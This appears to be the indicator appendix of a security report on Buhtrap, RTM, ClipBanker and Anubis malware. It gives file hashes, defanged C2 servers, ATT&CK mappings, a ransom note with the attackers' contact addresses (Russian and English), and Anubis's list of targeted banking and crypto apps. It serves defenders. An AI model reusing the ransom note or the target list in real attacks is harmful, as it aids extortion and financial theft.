Android/Spy.Banker.KW

BC3EE8C27E72CCE9DB4E2F3901B96E32C8FC5088

hashfish.exe

Win32/ClipBanker.HM

CAF8ED9101D822B593F5AF8EDCC452DD9183EB1D

btctradebot.exe

Win32/ClipBanker.HM

B2A1A7B3D4A9AED983B39B28305DD19C8B0B2C20

blanki.exe

Win32/ClipBanker.HM

1783F715F41A32DAC0BAFBBDF70363EC24AC2E37

blanki.exe

Win32/Spy.Buhtrap.AE

291773D831E7DEE5D2E64B2D985DBD24371D2774

blanki.exe

Win32/Spy.Buhtrap.AE

4ADD8DCF883B1DFC50F9257302D19442F6639AE3

masterblankov24.exe

Win32/Spy.Buhtrap.AG

790ADB5AA4221D60590655050D0FBEB6AC634A20

masterblankov24.exe

Win32/Filecoder.Buhtrap.A

E72FAC43FF80BC0B7D39EEB545E6732DCBADBE22

vseblanki24.exe

Win32/Filecoder.Buhtrap.B

B45A6F02891AA4D7F80520C0A2777E1A5F527C4D

vseblanki24.exe

Win32/Filecoder.Buhtrap.C

0C1665183FF1E4496F84E616EF377A5B88C0AB56

vseblanki24.exe

Win32/Filecoder.Buhtrap.C

81A89F5597693CA85D21CD440E5EEAF6DE3A22E6

vseblanki24.exe

Win32/Spy.RTM.W

FAF3F379EB7EB969880AB044003537C3FB92464C

vseblanki24.exe

Win32/Spy.RTM.W

81C7A225F4CF9FE117B02B13A0A1112C8FB3F87E

master-blankov24.exe

Win32/Filecoder.Buhtrap.B

ED2BED87186B9E117576D861B5386447B83691F2

blanki.exe

Win32/Filecoder.Buhtrap.B

6C2676301A6630DA2A3A56ACC12D66E0D65BCF85

blanki.exe

Win32/Filecoder.Buhtrap.B

4B8A445C9F4A8EA24F42B9F80EA9A5E7E82725EF

mir_vseh_blankov_24.exe

Win32/Filecoder.Buhtrap.B

A390D13AFBEFD352D2351172301F672FCA2A73E1

master_blankov_300.exe

Win32/Filecoder.Buhtrap.B

1282711DED9DB140EBCED7B2872121EE18595C9B

sbornik_dokumentov.exe

Win32/Filecoder.Buhtrap.B

372B4458D274A6085D3D52BA9BE4E0F3E84F9623

sbornik_dokumentov.exe

MSIL/ClipBanker.IH

9DE1F602195F6109464B1A7DEAA2913D2C803362

nike.exe

MSIL/ClipBanker.IH

List of servers

Domain

IP Address

Malware family

sositehuypidarasi[.]com

212.227.20[.]93, 87.106.18[.]146

Android/Spy.Banker

ktosdelaetskrintotpidor[.]com

87.106.18[.]146

Android/Spy.Banker

94.100.18[.]67

Win32/RTM

stat-counter-7-1[.]bit

176.223.165[.]112

Win32/RTM

stat-counter-7-2[.]bit

95.211.214[.]14

Win32/RTM

blanki-shabloni24[.]ru

37.1.221[.]248, 5.45.71[.]239

Superjob[.]icu

185.248.103[.]74

Win32/Buhtrap

Medialeaks[.]icu

185.248.103[.]74

Win32/Buhtrap

icq.chatovod[.]info

185.142.236[.]220

Win32/Buhtrap

womens-history[.]me

185.142.236[.]242

Win32/Buhtrap

MITRE ATT&CK

Win32/Filecoder.Buhtrap

Tactic

ID

Name

Description

Execution

T1204

User execution

The user must run the executable

Defense evasion

T1116

Code signing

Some of the samples are signed

T1140

Deobfuscate/Decode Files or Information

The strings are encrypted using RC4

Discovery

T1083

File and Directory Discovery

Files and Directories are discovered for encryption

T1135

Network Share Discovery

The network shares are discovered to find more files to encrypt

Win32/ClipBanker

Tactic

ID

Name

Description

Execution

T1204

User execution

The user must run the executable

Defense evasion

T1116

Code signing

Some of the samples are signed

T1140

Deobfuscate/Decode Files or Information

The cryptocurrency addresses are encrypted using RC4

MSIL/ClipBanker

Tactic

ID

Name

Description

Execution

T1204

User execution

The user must run the executable

Persistence

T1004

Winlogon Helper DLL

Persistence is achieved by altering the Winlogon\shell key

Defense evasion

T1116

Code signing

Some of the samples are signed

T1140

Deobfuscate/Decode Files or Information

The strings are encrypted using a static XOR key

T1158

Hidden Files and Directories

The executable used for persistence is in a newly created hidden directory

Discovery

T1083

File and Directory Discovery

Look for specific folders to find wallet application storage

Collection

T1115

Clipboard Data

Bitcoin WIF private key is stolen from the clipboard data

Exfiltration

T1020

Automated Exfiltration

Crypto wallet software’s storage is automatically exfiltrated

T1041

Exfiltration Over Command and Control Channel

Exfiltrated data is sent to a server

Command and Control

T1102

Web Service

Uses IP Logger legitimate service to exfiltrate Bitcoin WIF private keys

T1043

Commonly Used Port

Communicates with a server using HTTPS

T1071

Standard Application Layer Protocol

Communicates with a server using HTTPS

Buhtrap downloader

Tactic

ID

Name

Description

Execution

T1204

User execution

The user must run the executable

T1106

Execution through API

Executes additional malware through CreateProcess

Defense evasion

T1116

Code signing

Some of the samples are signed

Credential Access

T1056

Input Capture

Backdoor contains a keylogger

T1111

Two-Factor Authentication Interception

Backdoor actively searches for a connected smart card

Collection

T1115

Clipboard Data

Backdoor logs clipboard content

Exfiltration

T1020

Automated Exfiltration

Log files are automatically exfiltrated

T1022

Data Encrypted

Data sent to C&C is encrypted

T1041

Exfiltration Over Command and Control Channel

Exfiltrated data is sent to a server

T1043

Commonly Used Port

Communicates with a server using HTTPS

Command and Control

T1071

Standard Application Layer Protocol

HTTPS is used

T1105

Remote File Copy

Backdoor can download and execute file from C&C server

Appendix A: Example of a ransom note

Original version

ВНИМАНИЕ, ВАШИ ФАЙЛЫ ЗАШИФРОВАНЫ!

Ваши документы, фотографии, базы данных, сохранения в играх и другие

важные данные были зашифрованы уникальным ключем, который находится

только у нас. Для восстановления данных необходим дешифровщик.

Восстановить файлы Вы можете, написав нам на почту:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Пришлите Ваш идентификатор TOKEN и 1-2 файла, размером до 1 Мб каждый.

Мы их восстановим, в доказательство возможности расшифровки.

После демонстрации вы получите инструкцию по оплате, а после оплаты

Вам будет отправлена программа-дешифратор, которая полностью восстановит

все заблокированные файлы без потерь.

Если связаться через почту не получается:

Перейдите по ссылке: bitmessage.org/wiki/Main_Page и скачайте

почтовый клиент. Установите почтовый клиент и создайте себе новый адрес

для отправки сообщений.

Напишите нам письмо на адрес: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(с указанием Вашей почты) и мы свяжемся с Вами.

ВАЖНО!

Расшифровка гарантируется, если Вы свяжетесь с нами в течении 72 часов.

Выключение или перезагрузка компьютера может привести к потере Ваших файлов.

Не пытайтесь удалить программу или запускать антивирусные средства.

Попытки самостоятельной расшифровки файлов приведут к потере Ваших данных.

Дешифраторы других пользователей несовместимы с Вашими данными,

так как у каждого пользователя уникальный ключ шифрования.

Убедительная просьба писать людям, которые действительно заинтересованы

в восстановлении файлов. Не следует угрожать и требовать дешифратор.

Жалобами заблокировав e-mail, Вы лишаете возможности расшифровать свои

файлы остальных.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----

Translated version

ATTENTION, YOUR FILES ARE ENCRYPTED!

Your documents, photos, databases, saved games and other

important data has been encrypted with a unique key that is in our possession. For data recovery, a decryptor is required.

You can restore files by emailing us:

e-mail: sprosinas@cock.li

e-mail: sprosinas2@protonmail.com

Send your TOKEN ID and 1-2 files, up to 1 MB each.

We will restore them, to prove the possibility of decoding.

After the demonstration, you will receive instructions for payment, and after payment

You will be sent a decryptor program that will fully restore

all locked files without loss.

If you cannot contact via mail:

Follow the link: bitmessage.org/wiki/Main_Page and download

mail client. Install the email client and create yourself a new address.

to send messages.

Write us a letter to the address: BM-2cVK1UBcUGmSPDVMo8TN7eh7BJG9jUVrdG

(with your mail) and we will contact you.

IMPORTANT!

Decryption is guaranteed if you contact us within 72 hours.

Turning off or restarting your computer can result in the loss of your files.

Do not attempt to uninstall the program or run anti-virus tools.

Attempts to self-decrypt files will lead to the loss of your data.

Other users' decoders are incompatible with your data,

since each user has a unique encryption key.

Please write to people who are really interested in recovering your files. You should not threaten us and demand the decoder.

Complaints blocking e-mail, you would lose the opportunity to decrypt your remaining

files.

-----BEGIN TOKEN-----

dgQAAAAAAAC8+WfVlVPRbtowFH2PlH+4L5uoBFbsxEngrQVKWUe7NdDtYS8eMdRa

iJGdwCb143cdUlG6qtt4sIjv8fG95xz73m028D3fm6ml0VavKviiylzvLSTwyeiV

tFbpUhQAu5hQksQBdfCRqOQAWED7PdajuDVXG9ygUY+yXhQ1EKN20jbk2VYsJahy

pWGlDeSuAkMswcLKHJryAPBH+91+FHXDOIDrC/zu8IiE/N0ZIi+NlM+RcTfhrJuw

qEVGnMQNcq4rbPfIGcbduJ90g9Qhm25wyr0wsmntg9iJznx2BjEstjlOBYzCI9wa

sSwk/sGpA8JocECiKC0q4ieoBFERf0Klr6GG2my1ERXK6XjTpxN/Kp+Nrhud7pWt

3ShVnSuNYgcpjH9uDVoCc60L24DQrpAh4ZHmxUXONs7SlNAkcE6d5/q7hDspcmng

6xQ6lGIrAT9DkkMt+2UrubEwLZdtz2gSttwCfe9SGJiJUqyRwd09rteyRE5tH7Df

9+DqE6PrrTvFkJ2mQeJ7E63XKGqr4JUstnj+EdptvI00t5CQMEZC37sfwl1dVpgs

C7NsejIkAvsHZxh7nt5Wswth1fJUsnGuGu17ML5ZvCXYq7yZKnbSFGr9UL11lqPY

LOjTkGAWjpZknz9CJg0ywFBvMO4VhITDSFq1Llsz/9IV4gkPU4zjPxD/B5d7AHBe

V7r1xTnSpv9FkBhJMeOEcvdubmS11+YHoOMYSBBlDoVeovvN4z48++HgG2bFLRO3

XLll6pbf

-----END TOKEN-----

Appendix B: Applications targeted by Anubis

at.spardat.bcrmobile

at.spardat.netbanking

com.bankaustria.android.olb

com.bmo.mobile

com.cibc.android.mobi

com.rbc.mobile.android

com.scotiabank.mobile

com.td

cz.airbank.android

eu.inmite.prj.kb.mobilbank

com.bankinter.launcher

com.kutxabank.android

com.rsi

com.tecnocom.cajalaboral

es.bancopopular.nbmpopular

es.evobanco.bancamovil

es.lacaixa.mobile.android.newwapicon

com.dbs.hk.dbsmbanking

com.FubonMobileClient

com.hangseng.rbmobile

com.MobileTreeApp

com.mtel.androidbea

com.scb.breezebanking.hk

hk.com.hsbc.hsbchkmobilebanking

com.aff.otpdirekt

com.ideomobile.hapoalim

com.infrasofttech.indianBank

com.mobikwik_new

com.oxigen.oxigenwallet

jp.co.aeonbank.android.passbook

jp.co.netbk

jp.co.rakuten_bank.rakutenbank

jp.co.sevenbank.AppPassbook

jp.co.smbc.direct

jp.mufg.bk.applisp.app

com.barclays.ke.mobile.android.ui

nz.co.anz.android.mobilebanking

nz.co.asb.asbmobile

nz.co.bnz.droidbanking

nz.co.kiwibank.mobile

com.getingroup.mobilebanking

eu.eleader.mobilebanking.pekao.firm

eu.eleader.mobilebanking.pekao

eu.eleader.mobilebanking.raiffeisen

pl.bzwbk.bzwbk24

pl.ipko.mobile

pl.mbank

alior.bankingapp.android

com.comarch.mobile.banking.bgzbnpparibas.biznes

com.comarch.security.mobilebanking

com.empik.empikapp

com.empik.empikfoto

com.finanteq.finance.ca

com.orangefinansek

eu.eleader.mobilebanking.invest

pl.aliorbank.aib

pl.allegro

pl.bosbank.mobile

pl.bph

pl.bps.bankowoscmobilna

pl.bzwbk.ibiznes24

pl.bzwbk.mobile.tab.bzwbk24

pl.ceneo

pl.com.rossmann.centauros

pl.fmbank.smart

pl.ideabank.mobilebanking

pl.ing.mojeing

pl.millennium.corpApp

pl.orange.mojeorange

pl.pkobp.iko

pl.pkobp.ipkobiznes

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

ccom.tmob.denizbank

com.tmob.tabletdeniz

com.vakifbank.mobilel

tr.com.sekerbilisim.mbank

wit.android.bcpBankingApp.millenniumPL

com.advantage.RaiffeisenBank

hr.asseco.android.jimba.mUCI.ro

may.maybank.android

ro.btrl.mobile

com.amazon.mShop.android.shopping

com.amazon.windowshop

com.ebay.mobile

ru.sberbankmobile

ru.sberbank.spasibo

ru.sberbank_sbbol

ru.sberbank.mobileoffice

ru.sberbank.sberbankir

ru.alfabank.mobile.android

ru.alfabank.oavdo.amc

by.st.alfa

ru.alfabank.sense

ru.alfadirect.app

ru.mw

com.idamob.tinkoff.android

ru.tcsbank.c2c

ru.tinkoff.mgp

ru.tinkoff.sme

ru.tinkoff.goabroad

ru.vtb24.mobilebanking.android

ru.bm.mbm

com.vtb.mobilebank

com.bssys.VTBClient

com.bssys.vtb.mobileclient

com.akbank.android.apps.akbank_direkt

com.akbank.android.apps.akbank_direkt_tablet

com.akbank.softotp

com.akbank.android.apps.akbank_direkt_tablet_20

com.fragment.akbank

com.ykb.android

com.ykb.android.mobilonay

com.ykb.avm

com.ykb.androidtablet

com.veripark.ykbaz

com.softtech.iscek

com.yurtdisi.iscep

com.softtech.isbankasi

com.monitise.isbankmoscow

com.finansbank.mobile.cepsube

finansbank.enpara

com.magiclick.FinansPOS

com.matriksdata.finansyatirim

finansbank.enpara.sirketim

com.vipera.ts.starter.QNB

com.redrockdigimark

com.garanti.cepsubesi

com.garanti.cepbank

com.garantibank.cepsubesiro

com.matriksdata.finansyatirim

biz.mobinex.android.apps.cep_sifrematik

com.garantiyatirim.fx

com.tmobtech.halkbank

com.SifrebazCep

eu.newfrontier.iBanking.mobile.Halk.Retail

tr.com.tradesoft.tradingsystem.gtpmobile.halk

com.DijitalSahne.EnYakinHalkbank

com.ziraat.ziraatmobil

com.ziraat.ziraattablet

com.matriksmobile.android.ziraatTrader

com.matriksdata.ziraatyatirim.pad

de.comdirect.android

de.commerzbanking.mobil

de.consorsbank

com.db.mm.deutschebank

de.dkb.portalapp

com.de.dkb.portalapp

com.ing.diba.mbbr2

de.postbank.finanzassistent

mobile.santander.de

de.fiducia.smartphone.android.banking.vr

fr.creditagricole.androidapp

fr.axa.monaxa

fr.banquepopulaire.cyberplus

net.bnpparibas.mescomptes

com.boursorama.android.clients

com.caisseepargne.android.mobilebanking

fr.lcl.android.customerarea

com.paypal.android.p2pmobile

com.wf.wellsfargomobile

com.wf.wellsfargomobile.tablet

com.wellsFargo.ceomobile

com.usbank.mobilebanking

com.usaa.mobile.android.usaa

com.suntrust.mobilebanking

com.moneybookers.skrillpayments.neteller

com.moneybookers.skrillpayments

com.clairmail.fth

com.konylabs.capitalone

com.yinzcam.facilities.verizon

com.chase.sig.android

com.infonow.bofa

com.bankofamerica.cashpromobile

uk.co.bankofscotland.businessbank

com.grppl.android.shell.BOS

com.rbs.mobile.android.natwestoffshore

com.rbs.mobile.android.natwest

com.rbs.mobile.android.natwestbandc

com.rbs.mobile.investisir

com.phyder.engage

com.rbs.mobile.android.rbs

com.rbs.mobile.android.rbsbandc

uk.co.santander.santanderUK

uk.co.santander.businessUK.bb

com.sovereign.santander

com.ifs.banking.fiid4202

com.fi6122.godough

com.rbs.mobile.android.ubr

com.htsu.hsbcpersonalbanking

com.grppl.android.shell.halifax

com.grppl.android.shell.CMBlloydsTSB73

com.barclays.android.barclaysmobilebanking

com.unionbank.ecommerce.mobile.android

com.unionbank.ecommerce.mobile.commercial.legacy

com.snapwork.IDBI

com.idbibank.abhay_card

src.com.idbi

com.idbi.mpassbook

com.ing.mobile

com.snapwork.hdfc

com.sbi.SBIFreedomPlus

hdfcbank.hdfcquickbank

com.csam.icici.bank.imobile

in.co.bankofbaroda.mpassbook

com.axis.mobile

cz.csob.smartbanking

cz.sberbankcz

sk.sporoapps.accounts

sk.sporoapps.skener

com.cleverlance.csas.servis24

org.westpac.bank

nz.co.westpac

au.com.suncorp.SuncorpBank

org.stgeorge.bank

org.banksa.bank

au.com.newcastlepermanent

au.com.nab.mobile

au.com.mebank.banking

au.com.ingdirect.android

MyING.be

com.imb.banking2

com.fusion.ATMLocator

au.com.cua.mb

com.commbank.netbank

com.cba.android.netbank

com.citibank.mobile.au

com.citibank.mobile.uk

com.citi.citimobile

org.bom.bank

com.bendigobank.mobile

me.doubledutch.hvdnz.cbnationalconference2016

au.com.bankwest.mobile

com.bankofqueensland.boq

com.anz.android.gomoney

com.anz.android

com.anz.SingaporeDigitalBanking

com.anzspot.mobile

com.crowdcompass.appSQ0QACAcYJ

com.arubanetworks.atmanz

com.quickmobile.anzirevents15

at.volksbank.volksbankmobile

de.fiducia.smartphone.android.banking.vr

it.volksbank.android

it.secservizi.mobile.atime.bpaa

de.fiducia.smartphone.android.securego.vr

com.unionbank.ecommerce.mobile.commercial.legacy

com.isis_papyrus.raiffeisen_pay_eyewdg

at.easybank.mbanking

at.easybank.tablet

at.easybank.securityapp

at.bawag.mbanking

com.bawagpsk.securityapp

at.psa.app.bawag

com.pozitron.iscep

com.vakifbank.mobile

com.pozitron.vakifbank

com.starfinanz.smob.android.sfinanzstatus

com.starfinanz.mobile.android.pushtan

com.entersekt.authapp.sparkasse

com.starfinanz.smob.android.sfinanzstatus.tablet

com.starfinanz.smob.android.sbanking

com.palatine.android.mobilebanking.prod

fr.laposte.lapostemobile

fr.laposte.lapostetablet

com.cm_prod.bad

com.cm_prod.epasal

com.cm_prod_tablet.bad

com.cm_prod.nosactus

mobi.societegenerale.mobile.lappli

com.bbva.netcash

com.bbva.bbvacontigo

com.bbva.bbvawallet

es.bancosantander.apps

com.santander.app

es.cm.android

es.cm.android.tablet

com.bankia.wallet

com.jiffyondemand.user

com.latuabancaperandroid

com.latuabanca_tabperandroid

com.lynxspa.bancopopolare

com.unicredit

it.bnl.apps.banking

it.bnl.apps.enterprise.bnlpay

it.bpc.proconl.mbplus

it.copergmps.rt.pf.android.sp.bmps

it.gruppocariparma.nowbanking

it.ingdirect.app

it.nogood.container

it.popso.SCRIGNOapp

posteitaliane.posteapp.apppostepay

com.abnamro.nl.mobile.payments

com.triodos.bankingnl

nl.asnbank.asnbankieren

nl.snsbank.mobielbetalen

com.btcturk

com.finansbank.mobile.cepsube

com.ingbanktr.ingmobil

com.kuveytturk.mobil

com.magiclick.odeabank

com.mobillium.papara

com.pozitron.albarakaturk

com.teb

com.tmob.denizbank

com.ykb.android

finansbank.enpara

tr.com.hsbc.hsbcturkey

tr.com.sekerbilisim.mbank

com.Plus500

eu.unicreditgroup.hvbapptan

com.targo_prod.bad

com.db.pwcc.dbmobile

com.db.mm.norisbank

com.bitmarket.trader

com.plunien.poloniex

com.bitmarket.trader

com.mycelium.wallet

com.bitfinex.bfxapp

com.binance.dev

com.btcturk

com.binance.odapplications

com.blockfolio.blockfolio

com.crypter.cryptocyrrency

io.getdelta.android

com.edsoftapps.mycoinsvalue

com.coin.profit

com.mal.saul.coinmarketcap

com.tnx.apps.coinportfolio

com.coinbase.android

com.portfolio.coinbase_tracker

de.schildbach.wallet

piuk.blockchain.android

info.blockchain.merchant

com.jackpf.blockchainsearch

com.unocoin.unocoinwallet

com.unocoin.unocoinmerchantPoS

com.thunkable.android.santoshmehta364.UNOCOIN_LIVE

wos.com.zebpay

com.localbitcoinsmbapp

com.thunkable.android.manirana54.LocalBitCoins

com.thunkable.android.manirana54.LocalBitCoins_unblock

com.localbitcoins.exchange

com.coins.bit.local

com.coins.ful.bit

com.jamalabbasii1998.localbitcoin

zebpay.Application

com.bitcoin.ss.zebpayindia

com.kryptokit.jaxx